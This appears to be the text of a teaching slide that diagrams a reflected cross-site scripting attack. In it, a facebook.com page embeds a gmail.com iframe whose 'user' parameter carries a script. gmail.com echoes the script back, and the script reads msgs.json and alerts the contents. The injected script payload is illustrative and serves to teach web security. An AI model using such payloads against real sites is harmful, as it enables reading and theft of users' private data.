 Cross-Site Scripting (XSS) Attack
(evil!)
facebook.com
GET / HTTP/1.1
Host: facebook.com
$.get(‘http://gmail.com/
msgs.json’, function (data)
{ alert(data); })
HTTP/1.1 200 OK
…
<iframe src=“http://gmail.com/?user=<script>
$.get(‘http://gmail.com/msgs.json’,
function (data) { alert(data); })
</script>”></iframe>
GET /?user=<script>$.get(‘ … </script> HTTP/1.1
Host: gmail.com
gmail.com
HTTP/1.1 200 OK
…
Hello, <script>$.get(‘http://gmail.com/
msgs.json’,
function (data) { alert(data); }) </script>